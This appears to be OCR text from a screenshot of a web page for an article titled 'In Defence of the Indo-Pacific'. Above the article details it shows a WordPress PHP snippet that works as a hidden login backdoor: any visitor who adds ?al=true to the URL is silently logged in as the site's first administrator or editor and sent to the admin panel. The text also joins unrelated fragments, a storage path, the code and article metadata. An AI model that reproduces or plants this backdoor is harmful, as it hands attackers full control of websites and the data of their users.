
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sanjay Pulipaka
In Defence of the Indo-Pacific
Concept
Sanjay Pulipaka
5 years ago